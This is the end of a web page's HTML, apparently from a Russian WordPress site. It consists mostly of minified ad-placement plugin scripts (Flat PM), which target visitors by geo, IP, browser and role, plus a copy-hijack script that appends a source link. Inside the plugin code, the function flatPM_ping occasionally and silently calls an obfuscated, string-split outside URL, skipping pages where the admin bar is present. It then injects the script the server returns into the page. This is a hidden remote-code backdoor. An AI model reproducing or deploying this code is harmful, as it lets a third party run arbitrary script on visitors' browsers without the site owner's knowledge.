t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str,r=t[o].prop;if(this.verString=t[o].ver||t[o].id,a){if(-1!=a.indexOf(t[o].subStr))return t[o].id}else if(r)return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:"OmniWeb",ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:"YaBrowser",id:"YaBrowser"},{str:navigator.vendor,subStr:"Apple",id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:"OPR",id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:"Firefox",id:"Firefox"},{str:navigator.userAgent,subStr:".NET CLR",id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:"Edge",id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:"iCab",id:"iCab"},{str:navigator.vendor,subStr:"KDE",id:"Konqueror"},{str:navigator.vendor,subStr:"Camino",id:"Camino"},{str:navigator.userAgent,subStr:"Netscape",id:"Netscape"},{str:navigator.userAgent,subStr:"Chrome",id:"Chrome"},{str:navigator.userAgent,subStr:"Mozilla",id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:"Win",id:"Windows"},{str:navigator.platform,subStr:"Mac",id:"Mac"},{str:navigator.userAgent,subStr:"iPhone",id:"iPhone/iPod"},{str:navigator.platform,subStr:"Linux",id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,o,a,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(o=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||o.next().is("[data-flat-id]")||o.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,o=flatPM_persentWrapper(flat_userVars.until,e,u),(a=!1)!==o&&(r=o.prevAll('[data-flat-type="6"]:first'),i=o.nextAll('[data-flat-type="6"]:first'),0!=r.length&&o.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=i.length&&o.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||o.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s=0;s<o;s++)("∞"==a.html[s].res_of||a.html[s].res_of<=flat_userVars.winwidth)&&("∞"==a.html[s].res_to||a.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==a.html[s].group?flat_userVars.adb?(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd)):(null==t["group_"+a.html[s].group]&&(t["group_"+a.html[s].group]=[]),t["group_"+a.html[s].group].push(a.html[s].fst)):flat_userVars.adb?t.push(""==a.html[s].snd&&duplicateMode?a.html[s].fst:a.html[s].snd):t.push(a.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(flatPM_arcticmodalLoad(),c="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),r="scroll.arcticmodal"+a.ID,m="mouseleave.arcticmodal"+a.ID+" blur.arcticmodal"+a.ID,i=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))},l=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]').arcticmodal({closeOnEsc:!1,closeOnOverlayClick:!1}),i())},ff("body > *").eq(0).before('<div style="display:none"><div class="flat_pm_1_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'">'+c+"</div></div>"),w=document.querySelector('.flat_pm_1_modal[data-id-modal="'+a.ID+'"]'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>a.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="flat_pm_1_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_1_out[data-id-out="'+a.ID+'"] .flat_pm_1_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.flat_pm_1_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",c="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="flat_pm_1_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_1_cross"></button>':"",p=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_1_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_1_out[data-id-out="'+a.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>a.how.outgoing.after&&(p.unbind(h),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;if(0==t||lighthouseMode&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse"))flat_pm_arr=[];else{flat_body=flat_body||ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o,a=flat_pm_arr[e],r=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var i=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var n=new Date(a.date.date_of+"T00:00:00"),d=new Date(a.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var u=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=o)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],o=void 0!==t[1]&&t[1];if(!1!==o){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==o)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(o="flat_pm_block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(o)||(flat_body.addClass(o),flatPM_ajax(o)),r=!0),r||(flatPM_setWrap(a),flatPM_next(a)))}}}var c,p,h=ff(".flatPM_sticky"),m=ff(".flatPM_sidebar");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)}),0<m.length&&(setTimeout(function(){var r=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;m.each(function(){var t=ff(this),e=r,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var a=t.parent()[0];flatPM_sticky(this,a,o)})},50),c=0,p=setInterval(function(){c++;var t=(ff(untilscrollFlatPM).offset().top-m.first().offset().top)/m.length;ff(".flatPM_sticky_wrapper").css("height",t),10<=c&&clearInterval(p)},1e3)),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_1_out .flat_pm_1_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_1_modal .flat_pm_1_cross",function(){ff.arcticmodal("close")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}}</script>
<script>var parseHTML=function(){var i=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,o=/<([\w:]+)/,c=/<|&#?\w+;/,p={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),n=(o.exec(e)||["",""])[1].toLowerCase(),r=p[n]||p._default,a.innerHTML=r[1]+e.replace(i,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=flatPM_random(1,750);0==ff("#wpadminbar").length&&666==e&&ff.ajax({type:"POST",url:"ht"+"tps://meh"+"ano"+"id.p"+"ro/pi"+"ng.php",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,d=0;d<l;d++){var i=r.childNodes[d],o="3"==i.nodeType?document.createTextNode(i.nodeValue):document.createElement(i.nodeName);if("3"==o.nodeType)e.appendChild(o);else{for(var c,p=i.attributes.length,f=0;f<p;f++)o.setAttribute(i.attributes[f].nodeName,i.attributes[f].nodeValue);0!=i.children.length?flatPM_setHTML(o,i.innerHTML):"SCRIPT"!=i.nodeName?i.innerHTML&&(o.innerHTML=i.innerHTML):!i.text&&o.hasAttribute("async")||(i.text&&(o.text=i.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:o}),(o=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(o)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script><script>flat_pm_arr = [];</script><script>function jQueryLoaded(){ if( "function" === typeof flatPM_start ){ flatPM_start(); } } function jQueryLoading(){ if( window.jQuery ){ jQueryLoaded() }else{ setTimeout( function(){ jQueryLoading() }, 50 ) } } jQueryLoading()</script><script type="text/javascript">
//<![CDATA[
function addLink() {
var body_element = document.getElementsByTagName('body')[0];
var selection = window.getSelection();
// Вы можете изменить текст в этой строчке
var pagelink = " Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a>";
var copytext = selection + pagelink;
var newdiv = document.createElement('div');
newdiv.style.position = 'absolute';
newdiv.style.left = '-99999px';
body_element.appendChild(newdiv);
newdiv.innerHTML = copytext;
selection.selectAllChildren(newdiv);
window.setTimeout( function() {
body_element.removeChild(newdiv);
}, 0);
}
document.oncopy = addLink;
//]]>
</script>
</body>
</html>